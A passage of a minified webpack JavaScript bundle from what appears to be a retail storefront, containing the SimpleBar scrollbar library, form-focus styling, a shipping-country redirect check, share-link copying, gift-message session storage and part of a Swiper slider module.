x=[y].concat(w,$,d);void 0!==E&&x.push(E);var S=String(a.apply(void 0,x))}else S=o(y,d,$,w,E,a);$>=b&&(g+=d.slice(b,$)+S,b=$+y.length)}return g+d.slice(b)}];function o(t,i,a,s,r,n){var o=a+t.length,l=s.length,u=nr;return void 0!==r&&(r=Mt(r),u=rr),e.call(n,u,(function(e,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var d=+n;if(0===d)return e;if(d>l){var c=sr(d/10);return 0===c?e:c<=l?void 0===s[c-1]?n.charAt(1):s[c-1]+n.charAt(1):e}u=s[d-1]}return void 0===u?"":u}))}}));var or=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[a]=!0;break;case"false":t[a]=!1;break;case void 0:t[a]=!0;break;default:t[a]=e.value}}return t}),{})};function lr(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function ur(t){return t&&t.ownerDocument?t.ownerDocument:document}var dr=function(){function t(e,i){var a=this;this.onScroll=function(){var t=lr(a.el);a.scrollXTicking||(t.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(t.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(t){a.mouseX=t.clientX,a.mouseY=t.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(e=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(t,"x"):a.onTrackClick(t,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(t,"y"):a.onTrackClick(t,"y"))))},this.drag=function(e){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===a.draggedAxis?e.pageY:e.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=ur(a.el),i=lr(a.el);t.preventDefault(),t.stopPropagation(),a.el.classList.remove(a.classNames.dragging),e.removeEventListener("mousemove",a.drag,!0),e.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",a.preventClick,!0),e.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ts(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),r=t.getOffset(a);i.scrollLeft=999;var n=t.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=ur(t),a=lr(t);return{top:e.top+(a.pageYOffset||i.documentElement.scrollTop),left:e.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),re&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,a=e.ResizeObserver||ws;this.resizeObserver=new a((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lr(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||e>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(e||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=a/i;return e=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(n="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=ur(this.el),a=lr(this.el),s=this.axis[e].scrollbar,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],r=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function t(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=n,s)),a.requestAnimationFrame(t)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[e].offsetAttr]=n,r)),a.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:xs()}catch(t){return xs()}},e.removeListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return dr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dr.instances=new WeakMap,dr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){dr.instances.has(t)||new dr(t,or(t.attributes))}))},dr.removeObserver=function(){this.globalObserver.disconnect()},dr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dr.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!dr.instances.has(t)&&new dr(t,or(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!dr.instances.has(t)&&new dr(t,or(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?dr.instances.has(t)&&dr.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){dr.instances.has(t)&&dr.instances.get(t).unMount()})))}))}))},dr.getOptions=or,re&&dr.initHtmlApi(),dr},t.exports=i()}).call(this,i(8))},277:function(t,e,i){t.exports=function(){var t=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var t=$(this),e=t.val();""==e?(t.removeClass("filled"),t.parents(".form-group").removeClass("focussed")):t.addClass("filled"),"cardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e),"mastercardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),t.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var t=new MutationObserver((function(t){var e=$(t[0].target);(e.hasClass("is-valid")||e.val()&&e.val().length>0)&&!e.parents(".form-group").hasClass("focussed")&&e.parents(".form-group").addClass("focussed")}));$("select").each((function(){t.observe(this,{childList:!0})}))}));var e=$(".form-textarea"),a=$(e).attr("maxlength");$(e).keyup((function(){var t=$(this).val().length,e=a-t;$("#chars").text(e),function(t){var e=t.val().split("\n"),i=t.attr("col");if(i){for(var a=0;a<e.length;a++)if(!(e[a].length<=i)){for(var s=0,r=i;s++<=i;)" "===e[a].charAt(s)&&(r=s);e[a+1]=e[a].substring(r+1)+(e[a+1]||""),e[a]=e[a].substring(0,r)}t.val(e.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var t=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(t).attr("type","password")):($(this).addClass("is-visible"),$(t).attr("type","text"))})),$(t).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(t,e,i){"use strict";var a=$("#shippingCountry").val();function s(t){return(t=t||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}t.exports={validateBasketForCountryRestrictions:function(t){if("shippingCountry"==$(t).attr("id")&&$(t).closest("form").hasClass("shipping-form")){var e=$(t).val();$.ajax({url:$(t).closest(".country-row").data("action"),data:{country:e},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(t,e){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=e.match(i),r=a&&a[4]?a[4]:null;if(r&&s(e)&&(r="default"==r?"uk":"us"),r||(r="uk"),t!=r){s(e)&&(t="uk"==t?"default":"en_US");var n=e.replace(i,"$1/"+t+"$5");window.location.replace(n)}}("GB"==e?"uk":"us",i.cartShowAbs):$(t).val(a).change())}})}}}},279:function(t,e,i){"use strict";t.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(t){t.preventDefault();var e=$("<input>");$("body").append(e),e.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),e.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(t){$("[data-toggle=popover]").each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(t){var e=$(t.target).attr("aria-describedby");$("#"+e).find(".popover-header").html($(this).data("title")),$("#"+e).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},280:function(t,e,i){"use strict";t.exports={addMsgToSessionStorage:function(){$(document).on("keyup",".gift-message-text-wrapper.js-is-basket textarea",(function(){sessionStorage.giftMsg=$(this).val()}))},addCheckBoxValueToSessionStorage:function(){$(document).on("click",".gift-message-checkbox",(function(){sessionStorage.isGiftEnabled=$(".gift-message-checkbox").prop("checked"),"false"==!sessionStorage.isGiftEnabled&&(sessionStorage.giftMsg="")}))},changeGiftMsg:function(){$(document).on("ready ajaxComplete",(function(){"true"!=sessionStorage.isGiftEnabled||$(".gift-message-checkbox").prop("checked")||$(".gift-message-checkbox").trigger("click"),sessionStorage.giftMsg&&sessionStorage.giftMsg.length>2&&$(".gift-message-text-wrapper.js-is-basket textarea").val(sessionStorage.giftMsg)}))},clearGiftMsgOnOrderConfirmation:function(){$(document).on("click",".minicart-footer .checkout-continue .checkout-btn",(function(){sessionStorage.giftMsg="",sessionStorage.isGiftEnabled="false"}))}}},3:function(t,e,i){"use strict";function a(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function s(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:a(e[i])&&a(t[i])&&Object.keys(e[i]).length>0&&s(t[i],e[i])}))}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var t="undefined"!=typeof document?document:{};return s(t,r),t}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return s(t,o),t}},30:function(t,e,i){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function i(t,e,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<e&&u>=0?a=setTimeout(l,e-u):(a=null,i||(o=t.apply(r,s),r=s=null))}null==e&&(e=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,e)),u&&(o=t.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=t.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,t.exports=i},34:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(t){var e=this,i=e.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=e.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=e.virtual,c=d.from,p=d.to,h=d.slides,f=d.slidesGrid,m=d.renderSlide,v=d.offset;e.updateActiveIndex();var g,b,D,y=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",n?(b=Math.floor(a/2)+r+u,D=Math.floor(a/2)+r+l):(b=a+(r-1)+u,D=r+l);var $=Math.max((y||0)-D,0),w=Math.min((y||0)+b,h.length-1),C=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);function 